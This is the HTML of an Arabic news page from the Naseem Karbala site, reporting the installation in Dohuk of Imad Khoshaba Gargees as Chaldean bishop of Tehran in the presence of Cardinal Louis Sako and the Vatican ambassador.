<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221 mega-menu mega-cat mega-menu-posts " data-id="195" ><a href="https://naseemkarbala.net/category/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d9%84%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9">مركز النسيم للدراسات الاستراتيجية</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://naseemkarbala.net/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82">الاخبار</a></span>
		<h1 class="post-title entry-title">
			بحضور “ساكو” وسفير الفاتيكان .. دهوك تحتضن مراسم تنصيب مطران جديد للكلدان في طهران !		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://naseemkarbala.net/author/mohammad" class="author-name tie-icon" title="رئيس التحرير">رئيس التحرير</a></span>
						<a href="mailto:naseemkarbala12m@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">نوفمبر 11, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 616 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://naseemkarbala.net/wp-content/uploads/2023/11/IMG_0097-780x470.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><strong>وكالات – كتابات – نسيم كربلاء :</strong></p>
<p>تقلّد المطران “عماد خوشابا جرجيس”؛ منصبه مطرانًا جديدًا للكلدان في “طهران”، خلال مراسم خاصة جرت في “دهوك”، حضرها بطريرك الكنيسة الكلدانية في العراق والعالم؛ الكاردينال “لويس ساكو”، بالإضافة إلى سفير (الفاتيكان) لدى “العراق” وشخصيات دينية مسيحية.</p>
<p>وولد “عماد خوشابا”؛ في 04 / 04 / 1978، في قرية “كوماني” التابعة لـ”قضاء العمادية”، وكان كاهنًا، ونائبًا عامًا للكلدان الإبرشي في “دهوك” و”العمادية”، قبل أن يتقلد منصبه الجديد مطرانًا للكلدان في “طهران”.</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://naseemkarbala.net/author/mohammad" class="author-name tie-icon" title="رئيس التحرير">رئيس التحرير</a></span>
						<a href="mailto:naseemkarbala12m@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">نوفمبر 11, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 616 </span></div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-11-11T21:07:27+03:00","datePublished":"2023-11-11T21:07:27+03:00","dateModified":"2023-11-11T21:07:31+03:00","headline":"\u0628\u062d\u0636\u0648\u0631 \u201c\u0633\u0627\u0643\u0648\u201d \u0648\u0633\u0641\u064a\u0631 \u0627\u0644\u0641\u0627\u062a\u064a\u0643\u0627\u0646 .. \u062f\u0647\u0648\u0643 \u062a\u062d\u062a\u0636\u0646 \u0645\u0631\u0627\u0633\u0645 \u062a\u0646\u0635\u064a\u0628 \u0645\u0637\u0631\u0627\u0646 \u062c\u062f\u064a\u062f \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0641\u064a \u0637\u0647\u0631\u0627\u0646 !","name":"\u0628\u062d\u0636\u0648\u0631 \u201c\u0633\u0627\u0643\u0648\u201d \u0648\u0633\u0641\u064a\u0631 \u0627\u0644\u0641\u0627\u062a\u064a\u0643\u0627\u0646 .. \u062f\u0647\u0648\u0643 \u062a\u062d\u062a\u0636\u0646 \u0645\u0631\u0627\u0633\u0645 \u062a\u0646\u0635\u064a\u0628 \u0645\u0637\u0631\u0627\u0646 \u062c\u062f\u064a\u062f \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0641\u064a \u0637\u0647\u0631\u0627\u0646 !","keywords":[],"url":"https:\/\/naseemkarbala.net\/18003","description":"\u0648\u0643\u0627\u0644\u0627\u062a \u2013 \u0643\u062a\u0627\u0628\u0627\u062a \u2013 \u0646\u0633\u064a\u0645 \u0643\u0631\u0628\u0644\u0627\u0621 : \u062a\u0642\u0644\u0651\u062f \u0627\u0644\u0645\u0637\u0631\u0627\u0646 \u201c\u0639\u0645\u0627\u062f \u062e\u0648\u0634\u0627\u0628\u0627 \u062c\u0631\u062c\u064a\u0633\u201d\u061b \u0645\u0646\u0635\u0628\u0647 \u0645\u0637\u0631\u0627\u0646\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0641\u064a \u201c\u0637\u0647\u0631\u0627\u0646\u201d\u060c \u062e\u0644\u0627\u0644 \u0645\u0631\u0627\u0633\u0645 \u062e\u0627\u0635\u0629 \u062c\u0631\u062a \u0641\u064a \u201c\u062f\u0647\u0648\u0643\u201d\u060c \u062d\u0636\u0631\u0647\u0627 \u0628\u0637\u0631\u064a\u0631\u0643 \u0627\u0644\u0643\u0646\u064a\u0633\u0629 \u0627\u0644\u0643\u0644\u062f\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u061b \u0627\u0644\u0643\u0627\u0631\u062f\u064a\u0646\u0627\u0644","copyrightYear":"2023","articleSection":"\u0627\u0644\u0627\u062e\u0628\u0627\u0631","articleBody":"\u0648\u0643\u0627\u0644\u0627\u062a \u2013 \u0643\u062a\u0627\u0628\u0627\u062a \u2013 \u0646\u0633\u064a\u0645 \u0643\u0631\u0628\u0644\u0627\u0621 :\r\n\r\n\u062a\u0642\u0644\u0651\u062f \u0627\u0644\u0645\u0637\u0631\u0627\u0646 \u201c\u0639\u0645\u0627\u062f \u062e\u0648\u0634\u0627\u0628\u0627 \u062c\u0631\u062c\u064a\u0633\u201d\u061b \u0645\u0646\u0635\u0628\u0647 \u0645\u0637\u0631\u0627\u0646\u064b\u0627 \u062c\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0641\u064a \u201c\u0637\u0647\u0631\u0627\u0646\u201d\u060c \u062e\u0644\u0627\u0644 \u0645\u0631\u0627\u0633\u0645 \u062e\u0627\u0635\u0629 \u062c\u0631\u062a \u0641\u064a \u201c\u062f\u0647\u0648\u0643\u201d\u060c \u062d\u0636\u0631\u0647\u0627 \u0628\u0637\u0631\u064a\u0631\u0643 \u0627\u0644\u0643\u0646\u064a\u0633\u0629 \u0627\u0644\u0643\u0644\u062f\u0627\u0646\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u0639\u0627\u0644\u0645\u061b \u0627\u0644\u0643\u0627\u0631\u062f\u064a\u0646\u0627\u0644 \u201c\u0644\u0648\u064a\u0633 \u0633\u0627\u0643\u0648\u201d\u060c \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0633\u0641\u064a\u0631 (\u0627\u0644\u0641\u0627\u062a\u064a\u0643\u0627\u0646) \u0644\u062f\u0649 \u201c\u0627\u0644\u0639\u0631\u0627\u0642\u201d \u0648\u0634\u062e\u0635\u064a\u0627\u062a \u062f\u064a\u0646\u064a\u0629 \u0645\u0633\u064a\u062d\u064a\u0629.\r\n\r\n\u0648\u0648\u0644\u062f \u201c\u0639\u0645\u0627\u062f \u062e\u0648\u0634\u0627\u0628\u0627\u201d\u061b \u0641\u064a 04 \/ 04 \/ 1978\u060c \u0641\u064a \u0642\u0631\u064a\u0629 \u201c\u0643\u0648\u0645\u0627\u0646\u064a\u201d \u0627\u0644\u062a\u0627\u0628\u0639\u0629 \u0644\u0640\u201d\u0642\u0636\u0627\u0621 \u0627\u0644\u0639\u0645\u0627\u062f\u064a\u0629\u201d\u060c \u0648\u0643\u0627\u0646 \u0643\u0627\u0647\u0646\u064b\u0627\u060c \u0648\u0646\u0627\u0626\u0628\u064b\u0627 \u0639\u0627\u0645\u064b\u0627 \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0627\u0644\u0625\u0628\u0631\u0634\u064a \u0641\u064a \u201c\u062f\u0647\u0648\u0643\u201d \u0648\u201d\u0627\u0644\u0639\u0645\u0627\u062f\u064a\u0629\u201d\u060c \u0642\u0628\u0644 \u0623\u0646 \u064a\u062a\u0642\u0644\u062f \u0645\u0646\u0635\u0628\u0647 \u0627\u0644\u062c\u062f\u064a\u062f \u0645\u0637\u0631\u0627\u0646\u064b\u0627 \u0644\u0644\u0643\u0644\u062f\u0627\u0646 \u0641\u064a \u201c\u0637\u0647\u0631\u0627\u0646\u201d.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0648\u0643\u0627\u0644\u0629 \u0646\u0633\u064a\u0645 \u0643\u0631\u0628\u0644\u0627\u0621","logo":{"@type":"ImageObject","url":"https:\/\/naseemkarbala.net\/wp-content\/uploads\/2021\/01\/logo-naseem2.png"},"sameAs":["https:\/\/www.facebook.com\/naseemkarbala","https:\/\/twitter.com\/naseemkarbala12","https:\/\/www.youtube.com\/channel\/UCgRN7d7m3W4eEgZa9ryC4CA"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/naseemkarbala.net\/18003"},"author":{"@type":"Person","name":"\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u062d\u0631\u064a\u0631","url":"https:\/\/naseemkarbala.net\/author\/mohammad"},"image":{"@type":"ImageObject","url":"https:\/\/naseemkarbala.net\/wp-content\/uploads\/2023\/11\/IMG_0097.jpeg","width":1280,"height":719}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
				
				<a href="https://www.facebook.com/sharer.php?u=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21&#038;url=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://naseemkarbala.net/18003&redirect_uri=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://naseemkarbala.net/18003&#038;redirect_uri=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21%20https://naseemkarbala.net/18003" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://naseemkarbala.net/18003&text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21%20https://naseemkarbala.net/18003" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%A8%D8%AD%D8%B6%D9%88%D8%B1%20%E2%80%9C%D8%B3%D8%A7%D9%83%D9%88%E2%80%9D%20%D9%88%D8%B3%D9%81%D9%8A%D8%B1%20%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%8A%D9%83%D8%A7%D9%86%20..%20%D8%AF%D9%87%D9%88%D9%83%20%D8%AA%D8%AD%D8%AA%D8%B6%D9%86%20%D9%85%D8%B1%D8%A7%D8%B3%D9%85%20%D8%AA%D9%86%D8%B5%D9%8A%D8%A8%20%D9%85%D8%B7%D8%B1%D8%A7%D9%86%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D9%83%D9%84%D8%AF%D8%A7%D9%86%20%D9%81%D9%8A%20%D8%B7%D9%87%D8%B1%D8%A7%D9%86%20%21&#038;body=https://naseemkarbala.net/18003" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

			<div id="comments" class="comments-area">

		

		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">اترك رد<small><a rel="nofollow" id="cancel-comment-reply-link" href="/18003#respond" style="display:none;">إلغاء الرد</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="نموذج التعليقات"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=186807088&#038;postid=18003&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=%D8%A7%D8%AA%D8%B1%D9%83+%D8%B1%D8%AF&#038;jetpack_comments_nonce=cb43e85891&#038;greeting_reply=%D8%A7%D8%AA%D8%B1%D9%83+%D8%B1%D8%AF%D8%A7%D9%8B+%D8%B9%D9%84%D9%89+%25s&#038;color_scheme=light&#038;lang=ar&#038;jetpack_version=15.3.1&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=582c06f685463b3e68a47614ed49a173f1710e2a#parent=https%3A%2F%2Fnaseemkarbala.net%2F18003"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
	</div><!-- .comments-area -->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>أخبار ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="بيان صادر من مكتب سماحته (دام ظله) حول لقائه بالحبر الأعظم بابا الفاتيكان" href="https://naseemkarbala.net/7632" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2021/03/photo_2021-03-06_10-30-50-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://naseemkarbala.net/7632">بيان صادر من مكتب سماحته (دام ظله) حول لقائه&hellip;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 6, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رئيس الجمهورية: الإعلام المهني الحر عامل أساس لتعزيز الديمقراطية في البلد وتقويم عمل مؤسسات الدولة" href="https://naseemkarbala.net/13137" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2022/08/رئيس-الجمهورية-مؤيد-الامي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://naseemkarbala.net/13137">رئيس الجمهورية: الإعلام المهني الحر عامل أساس لتعزيز الديمقراطية&hellip;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 11, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="سوق النجف الكبير معلم تجاري وتراثي يضاهي الاسواق العالمية" href="https://naseemkarbala.net/11555" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2022/06/1-18-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://naseemkarbala.net/11555">سوق النجف الكبير معلم تجاري وتراثي يضاهي الاسواق العالمية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يونيو 25, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الحمداني من جنيف: فتوى الدفاع الكفائي جاءت لاستعادة الارض والحقوق والدفاع عن المدنيين" href="https://naseemkarbala.net/15362" class="post-thumb"><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2023/03/5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://naseemkarbala.net/15362">الحمداني من جنيف: فتوى الدفاع الكفائي جاءت لاستعادة الارض&hellip;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 7, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السيد السيستاني في أحدث صورة له (شاهد)" href="https://naseemkarbala.net/19824" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">مكتبة الصور</span></span><img width="390" height="220" src="https://naseemkarbala.net/wp-content/uploads/2024/11/سعادة-الدكتور-محمد-الحسان-ممثل-الأمين-العام-للأمم-المتحدة-ورئيس-بعثتها-في-العراق-يونامي-والوفد-المرافق-معه.--390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/19824">السيد السيستاني في أحدث صورة له (شاهد)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 4, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السيد السيستاني في أحدث صورة له (شاهد)" href="https://naseemkarbala.net/19824" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/11/سعادة-الدكتور-محمد-الحسان-ممثل-الأمين-العام-للأمم-المتحدة-ورئيس-بعثتها-في-العراق-يونامي-والوفد-المرافق-معه.--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/19824">السيد السيستاني في أحدث صورة له (شاهد)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="خيارات المرجعية النجفية بعد آية الله السيستاني" href="https://naseemkarbala.net/21063" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/11/علي-المؤمن-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/21063">خيارات المرجعية النجفية بعد آية الله السيستاني</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 25, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8221; أجراس العودة بين فيروز والشعراء… جدل القصيدة وصرخة المدفع &#8220;" href="https://naseemkarbala.net/22949" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2025/06/الحقوقي-ايوب-عبد-الصاحب-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/22949">&#8221; أجراس العودة بين فيروز والشعراء… جدل القصيدة وصرخة المدفع &#8220;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أغسطس 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العراق والوقاية من تداعيات الأزمة السورية" href="https://naseemkarbala.net/21290" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2024/12/علي-المؤمن-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/21290">العراق والوقاية من تداعيات الأزمة السورية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مدير بلدية كربلاء المقدسة العمل جاري لتوزيع قطع الارضي لجميع العقود ؟" href="https://naseemkarbala.net/8799" class="post-thumb"><img width="220" height="150" src="https://naseemkarbala.net/wp-content/uploads/2021/05/pp-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://naseemkarbala.net/8799">مدير بلدية كربلاء المقدسة العمل جاري لتوزيع قطع الارضي لجميع العقود ؟</a>
